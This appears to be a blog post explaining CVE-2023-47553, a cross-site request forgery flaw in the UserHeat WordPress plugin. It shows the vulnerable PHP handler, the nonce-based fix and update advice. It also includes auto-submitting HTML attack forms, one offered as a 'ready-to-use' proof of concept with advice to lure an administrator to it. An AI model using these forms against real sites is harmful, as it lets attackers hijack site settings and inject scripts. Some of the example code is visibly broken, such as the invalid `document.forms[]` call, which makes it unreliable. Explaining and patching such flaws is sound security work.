Cross-Site Request Forgery (CSRF) attacks aren’t new, but their impact can still be devastating—especially when found in popular WordPress plugins. Today, we deep-dive into CVE-2023-47553, a vulnerability affecting the User Local Inc UserHeat analytic plugin versions up to 1.1.6. This post explains the flaw, shares code snippets, and shows you how an attacker could weaponize it. All written in clear English, just for you.
What Is UserHeat Plugin?
The UserHeat plugin helps WordPress admins analyze visitor behavior through heatmaps and other stats. It’s a popular choice for Japanese websites and has many installations globally.
Understanding CSRF
Cross-Site Request Forgery (CSRF) is an attack where a user is tricked into unknowingly submitting a request to a web application they’re logged into. If the app doesn’t properly verify the origin of the request, bad things can happen: changed passwords, enabled settings, or even account takeovers.
What’s the Bug?
The UserHeat plugin (up to v1.1.6) is vulnerable because it doesn’t check CSRF tokens for sensitive actions in its admin panel. That means any logged-in WordPress admin who visits a malicious site could run unwanted actions without realizing it.
Technical Details
According to the original advisory, sensitive actions in userheat.php lacked proper nonce checks (WordPress’s CSRF defense mechanism). Below is a simplified view of the problematic code:
// userheat.php (INSECURE)
// Called when saving settings from the plugin options page
if (isset($_POST['userheat_save_settings'])) {
$options['uh-id'] = $_POST['uh-id']; // No nonce check!
update_option('userheat_options', $options);
echo "Settings Saved!";
}
What’s missing?
A call like check_admin_referer('name-of-action'); before saving settings.
The victim (an admin) is logged in to WordPress.
2. Attacker crafts a malicious page with a form that POSTs data to /wp-admin/options-general.php?page=userheat.
3. If the admin visits the attacker’s page, their browser unknowingly submits the form and changes settings.
Example Malicious HTML
<form action="https://example.com/wp-admin/options-general.php?page=userheat"; method="POST">
<input type="hidden" name="userheat_save_settings" value="1">
<input type="hidden" name="uh-id" value="attacker-javascript-id">
<input type="submit">
</form>
<script>
document.forms[].submit(); // Submits form automatically
</script>
*Replace https://example.com/ with your target site.*
Result: The UserHeat tracking ID (or other settings) gets hijacked. The attacker could inject their own script or steal analytics data.
Proof-of-Concept (PoC)
Here’s a ready-to-use one-liner. Just put this in a static HTML file and lure a site admin to visit:
<form id="csrf" action="https://example.com/wp-admin/options-general.php?page=userheat"; method="POST">
<input type="hidden" name="userheat_save_settings" value="1">
<input type="hidden" name="uh-id" value="evil-tracking-id">
</form>
<script>
document.getElementById('csrf').submit();
</script>
Fix and Mitigation
User Local Inc released ver. 1.1.7 that includes proper CSRF protection.
Admins:
Don’t delay; out-of-date plugins can put your whole site at risk.
Developers:
Always verify requests, especially in admin panels, by using
if (isset($_POST['userheat_save_settings']) && check_admin_referer('userheat_options_save')) {
// Safe to update options now
}
References
- JPCERT/CC Advisory (English)
- NVD CVE-2023-47553
- Wordfence Threat Report
- UserHeat Plugin on WordPress.org
Summary
CVE-2023-47553 is a wake-up call: CSRF is still a big problem when developers overlook basic security measures. WordPress admins are especially at risk from third-party plugins.
Action: Update now. And, if you write plugins, always use nonces and check_admin_referer() for every sensitive action.
Stay safe. Patch your plugins. And as always, verify _every_ request.
Timeline
Published on: 11/18/2023 22:15:08 UTC
Last modified on: 11/24/2023 18:48:25 UTC
